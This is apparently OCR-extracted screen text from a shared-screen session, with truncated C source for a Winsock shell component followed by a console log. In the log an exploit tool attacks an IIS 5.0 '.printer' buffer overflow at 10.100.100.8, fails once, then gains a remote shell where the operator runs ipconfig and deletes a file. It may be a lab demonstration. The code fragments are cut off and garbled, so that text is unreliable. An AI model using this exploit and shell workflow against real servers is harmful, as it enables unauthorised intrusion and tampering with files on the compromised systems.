 0x00, /* must be zero */
0x00 /* must be zero */
};
off = 0, /* must be off */
nevt; /* single network event returned */
evts[2]; /* handler of events returned */
evti; /* handler for STDIN */
evto; /* handler for STDOUT */
evt; /* single event returned */
b, fd; /* socket and socket alias */
sin; /* socket address */
ws_nevts; /* network events returned */
ws_data;
ws_ver;
e step assembly component structure. */
= { NULL, NULL, 0, 0, 0, 0, 0 };
dule banner options. */
er = { 1, LOAD, FALSE };
ails to show when checking the modules. */
il detail = {
onent Manager and Installer Engine",
".02.0016",
,
IN. */
ndle(STD_INPUT_HANDLE);
OUT. */
ndle(STD_OUTPUT_HANDLE);
nts. */
eEvent();
evt;
nsocket version. */
2,2);
rtup(ws_ver, &ws_data)) != 0){
detail, WSAGetLastError());
R structure. */
= AF_INET;
Ethernet adapter Parallels Host-Only #1:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.100.100.14
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.100.1
Ethernet adapter Parallels Shared #0:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 10.211.55.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.211.55.1
C:\ENG\Programs\VC++ 6.0>eng -d 10.100.100.8 -m MS01023
ENG [Version 4.26.0007] Built on Mar 12 2009 12:14:36.
Loading Microsoft IIS 5.0 ".printer" ISAPI Extension Buffer Overflow.
Module MS01023 [4.01.0006] loaded on Saturday [Apr 11 16:56:54 2020].
Unloading Microsoft IIS 5.0 ".printer" ISAPI Extension Buffer Overflow.
Module MS01023 [4.01.0006] unloaded on Saturday [Apr 11 16:57:05 2020].
Module MS01023 failed after 05 tentatives.
Finished 01 Exploit Module after 05 tentatives [00:00:10].
No Exploit Module succeeded after 01 Exploit Module executed.
Failed 01 of 01 Exploit Module executed [100%].
No Exploit Module skipped after 01 Exploit Module executed.
C:\ENG\Programs\VC++ 6.0>eng -d 10.100.100.8 -m MS01023
ENG [Version 4.26.0007] Built on Mar 12 2009 12:14:36.
Loading Microsoft IIS 5.0 ".printer" ISAPI Extension Buffer Overflow.
Module MS01023 [4.01.0006] loaded on Saturday [Apr 11 16:57:10 2020].
Loading Assembly Component Manager and Installer Engine.
Module MANAGER [4.02.0016] loaded on Saturday [Apr 11 16:57:11 2020].
Found Windows NT/2000/XP/2003 Bind Read Assembly Component [10.100.100.8:23681].
Installing Windows NT/2000/XP/2003 Shell Assembly Component (w/o BANNER).
Installed Windows NT/2000/XP/2003 Shell Assembly Component (w/o BANNER).
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.100.10
Subnet Mask . . . . . . . . . . . : 255.255.2
Default Gateway . . . . . . . . . :
C:\WINNT\system32>cd \
cd \
C:\>del securitycast.txt
del securitycast.txt
C:\>
meet.jit.si is sharing your screen.
Stop sharing
Hide
GM
Fellow Jitster